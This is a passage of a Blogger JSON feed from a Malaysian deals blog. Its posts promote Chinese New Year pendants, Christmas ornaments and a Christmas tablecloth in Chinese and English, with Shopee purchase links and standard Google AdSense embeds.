🎊\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E春节必备装饰，轻松布置一个热闹又温馨的新年🎐🎁！\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E快来get你的新年幸运挂件吧！🌟🛒\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#春节装饰 #蛇年 #新年喜庆 #2025春节\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/7zvluuXei0\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉✨【CNY Decoration Pendant - 18Pcs】✨🎉\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🏮🐍 The 2025 Year of the Snake New Year pendants are here! Featuring Fortune God pendants, home potted plants, and greenery decorations to bring festive vibes~ 🎊\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA must-have for Chinese New Year, effortlessly create a lively and cozy atmosphere 🎐🎁!\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGet your lucky pendants for the new year now! 🌟🛒\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#CNYDecorations #YearOfTheSnake #FestiveVibes #2025CNY\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/s.shopee.com.my\/7zvluuXei0\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5180443422774631698\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/cnydecorationpendant.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5180443422774631698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5180443422774631698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/cnydecorationpendant.html","title":" ✨🐍2025蛇年新春必备｜喜庆挂件点亮新年氛围🎉🏮"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD-7UzwRTv_lAQP7d3773ZZD3PYcLm4WikSlgavcZkki4Ubdgfrnff5vrCG4PMpfSqe_Vu8I7StefKh_Qzdm1lPkFR8xj1asjmchAiHA_MvcUw8OyitAfa_xWLJueB4AQfp8ZqvKf4HNuawBYdCtaxHYAkTl19lv8XKqbjwgCeqssN_gJbaxBh3RncVB4Q\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3377954809947224118"},"published":{"$t":"2024-11-26T09:04:00.005+08:00"},"updated":{"$t":"2024-11-26T09:04:57.399+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"圣诞节"}],"title":{"type":"text","$t":" 🎄✨ **打造完美圣诞氛围，从一棵精美圣诞树开始！** ✨🎄"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-1bukB_8rGFaletxn_b9qSjUjd9Gt7A_gW4u-XNof630sUp43mYpQ-NPoF8D4y3-QNpUtdcDiCoDNKsHb7XGcBvXQ7H1f1kVx5HVU9T3YMDMfIQy9G7BkE3pdvw-u_4MgUE-uBJHRKH7BhlBL6XCnJIt4ZnKWy9v1-mVhWWKg1NmO0OmHdbttMGoVcQK5\/s1795\/cover%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1795\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-1bukB_8rGFaletxn_b9qSjUjd9Gt7A_gW4u-XNof630sUp43mYpQ-NPoF8D4y3-QNpUtdcDiCoDNKsHb7XGcBvXQ7H1f1kVx5HVU9T3YMDMfIQy9G7BkE3pdvw-u_4MgUE-uBJHRKH7BhlBL6XCnJIt4ZnKWy9v1-mVhWWKg1NmO0OmHdbttMGoVcQK5\/s16000\/cover%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✨🎄 用我们精致的圣诞树球饰品，为你的家增添节日的魔力吧！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E完美营造温馨节日氛围 🌟🎅\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#节日装饰 #圣诞氛围\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/3q6BRdV2LG\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✨🎄 Add a touch of magic to your home this holiday season with our fancy Xmas Tree Ball Ornaments!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerfect for spreading festive vibes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌟🎅 #HolidayDecor #ChristmasVibes\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/3q6BRdV2LG\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3377954809947224118\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/xmastreeball.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3377954809947224118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3377954809947224118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/xmastreeball.html","title":" 🎄✨ **打造完美圣诞氛围，从一棵精美圣诞树开始！** ✨🎄"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-1bukB_8rGFaletxn_b9qSjUjd9Gt7A_gW4u-XNof630sUp43mYpQ-NPoF8D4y3-QNpUtdcDiCoDNKsHb7XGcBvXQ7H1f1kVx5HVU9T3YMDMfIQy9G7BkE3pdvw-u_4MgUE-uBJHRKH7BhlBL6XCnJIt4ZnKWy9v1-mVhWWKg1NmO0OmHdbttMGoVcQK5\/s72-c\/cover%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5726075580317714149"},"published":{"$t":"2024-11-25T07:14:00.005+08:00"},"updated":{"$t":"2024-11-25T07:14:56.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"圣诞节"}],"title":{"type":"text","$t":" 🎅🎄 打造温馨圣诞餐桌：1.5米圣诞花环桌布登场！ 🌟✨"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEwbmZprhkvHRdNMOsPgjkeDuslkB-KHQ9zaa6vK2OS0MyWp6rmxZkOT83dnQ7x-8M2huGMAZzedBJVJGe4dakryNNjBxIhNru2d5T2-miJ1JVp7ozSeyumLwB3RKKh0QSAmC5rlYGqWSorUhXo2cdLW280UOQSTV4rnzuZ9Fh0lNgP2WUArga2mzhEZFG\/s1570\/cover%20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1570\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEwbmZprhkvHRdNMOsPgjkeDuslkB-KHQ9zaa6vK2OS0MyWp6rmxZkOT83dnQ7x-8M2huGMAZzedBJVJGe4dakryNNjBxIhNru2d5T2-miJ1JVp7ozSeyumLwB3RKKh0QSAmC5rlYGqWSorUhXo2cdLW280UOQSTV4rnzuZ9Fh0lNgP2WUArga2mzhEZFG\/s16000\/cover%20.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎄✨ 让你的餐桌焕发节日气息！🎅🦌\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E快来看看**1.5米圣诞花环圆形桌布**，适合6人座！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎁🎶 配有圣诞老人和驯鹿图案，采用耐用聚酯材质，是你餐厅的完美节日点缀！🎨🌟\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#节日氛围 #圣诞装饰 #温馨餐桌 🎉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/BCrNfAGo6\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎄✨ Dress up your table this holiday season! 🎅🦌\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECheck out\u0026nbsp; **1.5M Christmas Wreath Round Tablecloth** – perfect for 6 seaters!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎁🎶 Featuring Santa Claus \u0026amp; Elk patterns on durable polyester, it's the festive touch your dining space needs. 🎨🌟\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#HolidayVibes #ChristmasDecor #FestiveDining 🎉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/BCrNfAGo6\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 